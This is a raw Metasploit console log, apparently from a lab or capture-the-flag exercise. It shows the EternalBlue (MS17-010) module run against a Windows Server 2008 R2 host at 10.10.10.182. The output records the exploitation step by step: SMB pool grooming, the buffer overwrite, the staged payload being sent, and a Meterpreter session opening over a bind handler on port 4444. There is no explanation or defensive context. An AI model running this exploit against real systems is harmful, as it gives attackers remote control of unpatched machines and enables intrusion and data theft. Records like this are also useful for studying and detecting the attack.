 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.182:445 - Connecting to target for exploitation.
[+] 10.10.10.182:445 - Connection established for exploitation.
[+] 10.10.10.182:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.182:445 - CORE raw buffer dump (53 bytes)
[*] 10.10.10.182:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.182:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 10.10.10.182:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 10.10.10.182:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 10.10.10.182:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.182:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.182:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.182:445 - Starting non-paged pool grooming
[+] 10.10.10.182:445 - Sending SMBv2 buffers
[+] 10.10.10.182:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.182:445 - Sending final SMBv2 buffers.
[*] 10.10.10.182:445 - Sending last fragment of exploit packet!
[*] 10.10.10.182:445 - Receiving response from exploit packet
[+] 10.10.10.182:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.182:445 - Sending egg to corrupted connection.
[*] 10.10.10.182:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.182:4444
[*] Sending stage (206403 bytes) to 10.10.10.182
[*] Meterpreter session 1 opened (127.0.0.1:49210 -> 10.10.10.182:4444) at 2024-10-14 21:04:15 +0800
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >